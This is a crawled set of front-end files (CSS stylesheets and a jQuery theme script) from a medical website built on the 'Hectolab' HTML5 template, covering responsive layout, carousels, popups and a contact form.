.brochure i {background: #ffffff; border-right: 1px solid #f2f2f2; color: #4ab242; font-size: 28px; font-weight: 400; height: 100%; left: 0; line-height: 68px; position: absolute; text-align: center; top: 0; width: 60px;}
.brochure span {color: #202125; font-size: 14px; display: block; font-weight: 400;}

.dark-post .post, .dark-service .service-item, .owl-carousel .team-member{box-shadow: none;}


--- FILE ---
content_type: text/css
request_url: http://surgerymithra.com/css/responsive.css
body_size: 1932
content:
/* ------------------------------------------------
  Project:   Hectolab - Medical & Health Multipurpose HTML5 Template
  Author:    ThemeHt
------------------------------------------------ */


/* ------------------------
    Responsive Css
------------------------*/

@media (max-width: 1200px){
h1{font-size: 60px; line-height: 70px;}


/*Header*/
.logo img {height: 55px;}
#header-wrap.fixed-header .logo img {height: 55px;}
.navbar-nav .nav-item {margin: 0 10px;}
.header-3 .navbar-nav .nav-item {margin: 0 5px;}

/*Blog*/
.post .post-desc {padding: 20px;}

/*Sidebar*/
.sidebar-links li a {font-size: 14px; padding: 15px 10px;}
.sidebar-links li.active a, .sidebar-links li a:hover {padding-left: 15px;}

/*Portfolio*/
.portfolio-filter button {font-size: 14px; padding: 10px 25px;}

/*Social Icons*/
.social-icons li {margin: 0 4px 0 0;}
.social-icons li a {height: 35px; line-height: 35px; width: 35px;}

/*Tab*/
.tab .nav-tabs .nav-link{padding: 15px 30px;}

.featured-step {padding: 20px;}
.featured-step > span {right: 20px; top: 20px;}

}


@media (max-width: 992px){
h1{font-size: 50px; line-height: 60px;}


/*Header*/
#header-wrap{padding: 20px 0;}
.navbar-toggler {background: #4ab242; border-radius: 0; -webkit-box-shadow: 0 18px 42px 0 rgba(28, 30, 35, 0.15); -moz-box-shadow: 0 18px 42px 0 rgba(28, 30, 35, 0.15); box-shadow: 0 18px 42px 0 rgba(28, 30, 35, 0.15);}
.navbar-toggler-icon {height: inherit; width: inherit;}
.navbar-toggler-icon::before {color: #fff; content: ""; font-family: "themify"; font-size: 21px; font-style: normal; font-weight: normal; text-decoration: inherit;}
.navbar-nav .nav-item{margin: 0;}
.navbar-nav .nav-link{padding: 10px !important; font-size: 15px; color: #ffffff; line-height: inherit;}
.navbar-nav .nav-link:hover, .navbar-nav .nav-link.active, .navbar-nav .nav-link:focus,
#header-wrap.fixed-header .navbar-nav .nav-link:hover, #header-wrap.fixed-header .navbar-nav .nav-link.active{background: #ffffff; color: #4ab242 !important;}
.navbar-collapse {z-index: 99; background:#4ab242; max-height: 400px; overflow: auto; border: medium none; left: 0; padding: 0; position: absolute; top: 100%; width: 100%;}

.navbar-nav .dropdown-toggle::after { background: none !important; position: absolute; border: none; top: 50%; right: 0; margin: -0.5em 0 0 0; padding: 0; width: 2em; height: 1.4em; font-size: 1.25rem; line-height: 1.2em; text-align: center; }
.navbar-nav .dropdown-toggle::after { content: '+'; }
.navbar-nav .dropdown.show > .dropdown-toggle::after { content: '-'; }
.navbar-nav .dropdown-submenu .dropdown-toggle::after { right: 20px; width: auto; height: auto; margin-right: 0; }

.appoinment-img{position: relative;}
.home-4 .featured-item.left-icon{padding: 0;}
.home-4 .featured-item.left-icon .featured-icon{position: inherit; margin-bottom: 15px;}
.header-3 #header-wrap{padding: 20px;}
.header-3 #header-wrap.fixed-header{padding: 20px;}
.header-3 .navbar-nav .nav-item {margin: 0;}
.header-3 #header-wrap.fixed-header .navbar-nav .nav-link{color: #ffffff}
.header-3 #header-wrap .navbar-brand {margin-left: 0;}

/*Page-Title*/
.page-title {padding-bottom: 70px; padding-top: 170px;}
.fullscreen-banner { min-height: inherit; height: auto !important; }
.fullscreen-banner .align-center { position: inherit; transform: inherit; padding: 150px 0 150px !important }
.home-4 .fullscreen-banner .align-center { padding: 200px 0 100px !important }

/*Side Image*/
.image-column { left: inherit; position: relative; top: inherit; }
.image-column-h { min-height: 400px; }

/*Masonry*/
.grid.columns-3 .grid-item, .masonry.columns-3 .masonry-brick, .grid.columns-4 .grid-item, .masonry.columns-4 .masonry-brick {width: 50%;}

/*Contact*/
.contact-2 .form-info {left: inherit; position: inherit; top: inherit; transform: inherit; width: 100%;}
.contact-1 .contact-box{position: inherit; top: inherit; transform: inherit;}
.contact-3 .iframe-h-2{height: 300px !important;}
.contact-3 .form-info{padding: 20px !important}

}

@media (max-width: 767px){
h1, h1 { font-size: 44px; line-height: 54px; }
h2, h2 { font-size: 32px; line-height: 42px; }
.section-title p {font-size: 16px;}
.page-title h1 {font-size: 30px; line-height: 30px;}

/*Page-Title*/
.page-title {padding-bottom: 70px; padding-top: 120px;}

.fullscreen-banner .lead{font-size: 14px; line-height: 22px;}
.fullscreen-banner p br{display: none;}

/*Counter*/
.counter {margin: 15px 0 !important;}

/*Portfolio*/
.grid.columns-3 .grid-item, .masonry.columns-3 .masonry-brick {width: 100%;}

/*Countdown*/
.countdown > li{display: table-cell; vertical-align: middle; width: auto;}
.countdown > li span {font-size: 40px; line-height: 40px;}
.countdown > li p{font-size: 16px;}

/*Iframe*/
.iframe-h{height: 300px !important;}
.html5-video video {width: auto;}

/*Blog*/
.post-queto .item {padding: 20px;}
.post-queto .item span {display: block; margin-bottom: 15px; position: inherit; top: inherit; left: inherit;}
.reply {bottom: inherit; margin-top: 15px; position: inherit; right: inherit;}

/*Team*/
.team-description .skill-title {bottom: -40px;}

/*Tab*/
.tab .nav-tabs .nav-link {font-size: 15px; padding: 15px 20px;}

/*Testimonial*/
.testimonial-content {margin-top: 30px;}

}

@media (max-width: 576px){
h1, h1 { font-size: 40px; line-height: 50px; }
h2, h2 { font-size: 30px; line-height: 40px; }
h3, .h3 { font-size: 26px; line-height: 36px; }
h4, .h4 { font-size: 22px; line-height: 32px; }
.page-title h1 {font-size: 24px;}


/*Banner*/
.home-4 .fullscreen-banner .align-center{padding-top: 93px !important;}

/*Button*/
.btn {padding: 10px 20px; font-size: 13px;}
.btn + .btn {margin-left: 5px;}

/*About*/
.about-2 .working-hours li {font-size: 14px;}
.about-2 .working-hours {padding: 15px 20px 15px;}

/*Masonry*/
.portfolio-filter{width: 100%;}
.portfolio-filter button{width: 100%; margin-bottom: 2px; font-size: 14px; border-right: none;}
.portfolio-filter button + button {margin-left: 0;}
.grid.columns-3 .grid-item, .masonry.columns-3 .masonry-brick {width: 100%;}
.grid.columns-4 .grid-item, .masonry.columns-4 .masonry-brick {width: 100%;}

/*Tab*/
.tab .nav-tabs .nav-link {width: 100%;}
.tab .tab-content {padding: 20px;}

/*Countdown*/
.countdown {margin: 30px 0;}
.countdown > li{padding: 0 10px;}
.countdown > li span{font-size:30px; line-height: 30px;}
.countdown > li p{font-size:13px; line-height: 24px;}

/*Rounded Skill*/
.rounded-skill{width: 120px; height: 120px;}

/*Testimonial*/
.testimonial.style-2 {display: block;}
.slider-pos .owl-carousel{right: inherit;}

/*Modal*/
.modal {top: 0; padding-right: 0 !important}

}


--- FILE ---
content_type: text/javascript
request_url: http://surgerymithra.com/js/theme-script.js
body_size: 3649
content:
/* ------------------------------------------------
  Project:   Hectolab - Medical & Health Multipurpose HTML5 Template
  Author:    ThemeHt
------------------------------------------------ */
/* ------------------------
    Table of Contents

  1. Predefined Variables
  2. Preloader  
  3. FullScreen
  4. Menu
  5. Banner Slider
  6. Counter
  7. Owl carousel
  8. Magnific Popup
  9. Isotope
  10. Scroll to top
  11. Banner Section
  12. Fixed Header
  13. Text Color, Background Color And Image
  14. Contact Form
  15. ProgressBar
  16. Masonry
  17. Countdown
  18. Jarallax
  19. Datepicker
  20. Wow Animation
  21. HT Window load and functions
  

------------------------ */

"use strict";

/*------------------------------------
  HT Predefined Variables
--------------------------------------*/
var $window = $(window),
    $document = $(document),
    $body = $('body'),
    $fullScreen = $('.fullscreen-banner') || $('.section-fullscreen'),
    $halfScreen = $('.halfscreen-banner');

//Check if function exists
$.fn.exists = function () {
  return this.length > 0;
};


/*------------------------------------
  HT PreLoader
--------------------------------------*/
function preloader() {
   $('#ht-preloader').fadeOut();
};


/*------------------------------------
  HT FullScreen
--------------------------------------*/
function fullScreen() {
    if ($fullScreen.exists()) {
        $fullScreen.each(function () {
        var $elem = $(this),
        elemHeight = $window.height();
        if($window.width() < 768 ) $elem.css('height', elemHeight/ 1);
        else $elem.css('height', elemHeight);
        });
        }
        if ($halfScreen.exists()) {
        $halfScreen.each(function () {
        var $elem = $(this),
        elemHeight = $window.height();
        $elem.css('height', elemHeight / 2);
        });
    }
};

/*------------------------------------
  HT menu
--------------------------------------*/
function menu() {  
  $('.dropdown-menu a.dropdown-toggle').on('click', function(e) {
    if (!$(this).next().hasClass('show')) {
      $(this).parents('.dropdown-menu').first().find('.show').removeClass("show");
    }
    var $subMenu = $(this).next(".dropdown-menu");
    $subMenu.toggleClass('show');

    $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function(e) {
      $('.dropdown-submenu .show').removeClass("show");
    });
    return false;
  });
};


/*------------------------------------
  HT Owl Carousel
--------------------------------------*/
function bannerslider() {
$('.banner-slider').each( function() {
  var $carousel = $(this);
  $carousel.owlCarousel({
      items:1,
      loop : true,
      dots : $carousel.data("dots"),
      nav : $carousel.data("nav"), 
      animateIn: 'fadeIn', 
      animateOut: 'fadeOut',  
      autoplay : true,
      autoplayTimeout : 6000,
      navText : [ '<span class="fas fa-chevron-left"><span>', '<span class="fas fa-chevron-right"></span>' ],
  });
});
};


/*------------------------------------
  HT Counter
--------------------------------------*/
function counter() {  
  $('.count-number').countTo({
    refreshInterval: 2
  });   
};


/*------------------------------------
  HT Owl Carousel
--------------------------------------*/
function owlcarousel() {
$('.owl-carousel').each( function() {
  var $carousel = $(this);
  $carousel.owlCarousel({
      items : $carousel.data("items"),
      slideBy : $carousel.data("slideby"),
      center : $carousel.data("center"),
      loop : true,
      margin : $carousel.data("margin"),
      dots : $carousel.data("dots"),
      nav : $carousel.data("nav"),      
      autoplay : $carousel.data("autoplay"),
      autoplayTimeout : $carousel.data("autoplay-timeout"),
      navText : [ '<span class="fas fa-long-arrow-alt-left"><span>', '<span class="fas fa-long-arrow-alt-right"></span>' ],
      responsive: {
        0:{items: $carousel.data('xs-items') ? $carousel.data('xs-items') : 1},
        576:{items: $carousel.data('sm-items')},
        768:{items: $carousel.data('md-items')},
        1024:{items: $carousel.data('lg-items')},
        1200:{items: $carousel.data("items")}
      },
  });
});
};


/*------------------------------------
  HT Magnific Popup
--------------------------------------*/
function magnificpopup() {
$('.popup-gallery').magnificPopup({
    delegate: 'a.popup-img',
    type: 'image',
    tLoading: 'Loading image #%curr%...',
    mainClass: 'mfp-img-mobile',
    gallery: {
      enabled: true,
      navigateByImgClick: true,
      preload: [0,1] // Will preload 0 - before current, and 1 after the current image
    },
    image: {
      tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
      titleSrc: function(item) {
        return item.el.attr('title') + '<small>by Marsel Van Oosten</small>';
      }
    }
  });
if ($(".popup-youtube, .popup-vimeo, .popup-gmaps").exists()) {
     $('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({
          disableOn: 700,
          type: 'iframe',
          mainClass: 'mfp-fade',
          removalDelay: 160,
          preloader: false,
          fixedContentPos: false
    });
  }

};
        

/*------------------------------------
  HT Isotope
--------------------------------------*/ 
function isotope() {
  // init Isotope
  var $grid = $('.grid').isotope({
    itemSelector: '.grid-item',
    layoutMode: 'fitRows',
  });

  // filter functions
  var filterFns = {
    // show if number is greater than 50
    numberGreaterThan50: function() {
      var number = $(this).find('.number').text();
      return parseInt( number, 10 ) > 50;
    },
    // show if name ends with -ium
    ium: function() {
      var name = $(this).find('.name').text();
      return name.match( /ium$/ );
    }
  };

  // bind filter button click
  $('.portfolio-filter').on( 'click', 'button', function() {
    var filterValue = $( this ).attr('data-filter');
    // use filterFn if matches value
    filterValue = filterFns[ filterValue ] || filterValue;
    $grid.isotope({ filter: filterValue });
  });


  // change is-checked class on buttons
  $('.portfolio-filter').each( function( i, buttonGroup ) {
    var $buttonGroup = $( buttonGroup );
    $buttonGroup.on( 'click', 'button', function() {
      $buttonGroup.find('.is-checked').removeClass('is-checked');
      $( this ).addClass('is-checked');
    });
  });
};


/*------------------------------------
  HT Scroll to top
--------------------------------------*/
function scrolltop() {
  var pxShow = 300,
    goTopButton = $(".scroll-top")
    // Show or hide the button
  if ($(window).scrollTop() >= pxShow) goTopButton.addClass('scroll-visible');
  $(window).on('scroll', function () {
    if ($(window).scrollTop() >= pxShow) {
      if (!goTopButton.hasClass('scroll-visible')) goTopButton.addClass('scroll-visible')
    } else {
      goTopButton.removeClass('scroll-visible')
    }
  });
  $('.smoothscroll').on('click', function (e) {
    $('body,html').animate({
      scrollTop: 0
    }, 1000);
    return false;
  });
};

 /*------------------------------------
  HT Banner Section
--------------------------------------*/
function headerheight() {
  $('.fullscreen-banner .align-center, .nav-arrows span').each(function(){
    var headerHeight=$('.header').height();
    // headerHeight+=15; // maybe add an offset too?
    $(this).css('padding-top',headerHeight+'px');
  });
};


/*------------------------------------
  HT Fixed Header
--------------------------------------*/
function fxheader() {
  $(window).on('scroll', function () {
    if ($(window).scrollTop() >= 100) {
      $('#header-wrap').addClass('fixed-header');
    } else {
      $('#header-wrap').removeClass('fixed-header');
    }
  });
};


/*------------------------------------------
  HT Text Color, Background Color And Image
---------------------------------------------*/
function databgcolor() {
    $('[data-bg-color]').each(function(index, el) {
     $(el).css('background-color', $(el).data('bg-color'));  
    });
    $('[data-text-color]').each(function(index, el) {
     $(el).css('color', $(el).data('text-color'));  
    });
    $('[data-bg-img]').each(function() {
     $(this).css('background-image', 'url(' + $(this).data("bg-img") + ')');
    });
};


/*------------------------------------
  HT Contact Form
--------------------------------------*/
function contactform() { 
    $('#contact-form, #queto-form, #popup-form').validator();
    // when the form is submitted
    $('#contact-form, #queto-form, #popup-form').on('submit', function (e) {

    // if the validator does not prevent form submit
    if (!e.isDefaultPrevented()) {
        var url = "php/contact.php";

        // POST values in the background the the script URL
        $.ajax({
            type: "POST",
            url: url,
            data: $(this).serialize(),
            success: function (data)
            {
            // data = JSON object that contact.php returns

            // we recieve the type of the message: success x danger and apply it to the 
            var messageAlert = 'alert-' + data.type;
            var messageText = data.message;

            // let's compose Bootstrap alert box HTML
            var alertBox = '<div class="alert ' + messageAlert + ' alert-dismissable"><button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button>' + messageText + '</div>';
            
            // If we have messageAlert and messageText
            if (messageAlert && messageText) {
                // inject the alert to .messages div in our form
                $('#contact-form, #queto-form, #popup-form').find('.messages').html(alertBox).show().delay(2000).fadeOut('slow');
                // empty the form
                $('#contact-form, #queto-form, #popup-form')[0].reset();
            }
          }
        });
        return false;
    }
 })    
};


/*------------------------------------
  HT ProgressBar
--------------------------------------*/
  function progressbar () {
    var progressBar = $('.progress');
    if(progressBar.length) {
      progressBar.each(function () {
        var Self = $(this);
        Self.appear(function () {
          var progressValue = Self.data('value');

          Self.find('.progress-bar').animate({
            width:progressValue+'%'           
          }, 1000);
        });
      })
    }
};


/*------------------------------------
  HT Masonry
--------------------------------------*/
function masonry () {
  var $masonry = $('.masonry'),
      $itemElement = '.masonry-brick',
      $filters = $('.portfolio-filter');  
      if ($masonry.exists()) {
        $masonry.isotope({
          resizable: true,
          itemSelector: $itemElement,
        });

         // bind filter button click
     $filters.on( 'click', 'button', function() {
        var filterValue = $(this).attr('data-filter');
         $masonry.isotope({ filter: filterValue });
      });
   }  
};


/*------------------------------------
  HT Countdown
--------------------------------------*/
function countdown() {
  $('.countdown').each(function () {
    var $this = $(this),
      finalDate = $(this).data('countdown');
    $this.countdown(finalDate, function (event) {
      $(this).html(event.strftime('<li><span>%-D</span><p>Days</p></li>' + '<li><span>%-H</span><p>Hours</p></li>' + '<li><span>%-M</span><p>Minutes</p></li>' + '<li><span>%S</span><p>Seconds</p></li>'));
    });
  });
};


/*------------------------------------
  HT jarallax
--------------------------------------*/
function jarallax() {
  $('.jarallax').jarallax({});
};

/*------------------------------------
  HT Datepicker
--------------------------------------*/
function datepicker() {
  $( "#datepicker, #datepicker1" ).datepicker();
};


/*------------------------------------
  HT Wow Animation
--------------------------------------*/
function wowanimation() {
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: false,
        live: true
    });
    wow.init();
}


/*------------------------------------
  HT Window load and functions
--------------------------------------*/
$(document).ready(function() {
    fullScreen(),
    menu(),
    bannerslider(),
    counter(),
    owlcarousel(),    
    magnificpopup(),
    scrolltop(),
    headerheight(),
    fxheader(),
    databgcolor(),  
    contactform(),
    progressbar(),
    countdown(),
    jarallax(),
    datepicker();
});


$window.resize(function() {
});


$(window).on('load', function() {
    preloader(),
    isotope(),
    masonry(),
    wowanimation();
});
